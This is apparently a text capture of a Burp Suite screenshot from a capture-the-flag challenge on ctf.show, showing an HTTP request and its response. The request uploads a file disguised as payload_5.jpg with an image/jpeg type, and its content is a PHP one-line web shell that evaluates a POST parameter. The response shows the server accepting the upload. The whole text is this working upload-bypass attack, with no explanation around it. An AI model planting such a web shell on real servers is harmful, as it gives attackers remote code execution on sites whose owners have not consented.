 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: f598dd5f-72ee-4beb-8d30-3718af161d59.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------404737085110024854223359242853
9 Content-Length: 252
10 Origin: http://f598dd5f-72ee-4beb-8d30-3718af161d59.challenge.ctf.show
11 Connection: close
12 Referer:
http://f598dd5f-72ee-4beb-8d30-3718af161d59.challenge.ctf.show/
13
14 -----------------------------404737085110024854223359242853
15 Content-Disposition: form-data; name="file"; filename="payload_5.jpg"
16 Content-Type: image/jpeg
17
18 <?=@eval($_POST['pass']);?>
19 -----------------------------404737085110024854223359242853--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 09:33:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"payload_5.jpg"}